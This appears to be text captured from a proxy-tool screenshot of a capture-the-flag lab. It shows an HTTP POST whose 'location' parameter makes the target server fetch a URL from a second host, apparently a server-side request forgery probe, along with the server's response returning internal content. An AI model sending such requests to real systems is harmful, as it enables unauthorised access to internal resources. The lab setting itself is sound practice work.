 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.125.37:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.10.125.37:8080
10 Connection: close
11 Referer: http://10.10.125.37:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZgdbLw.0SnjCmWHOkEjPQxn1WZVZNMtOYA
13 Upgrade-Insecure-Requests: 1
14
15 location=http://10.11.72.22/index.html
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Sat, 30 Mar 2024 01:19:03 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 30
7 Vary: Cookie
8 Connection: close
9
10 <h2>Internal dev storage</h2>
11
Search... 0 matches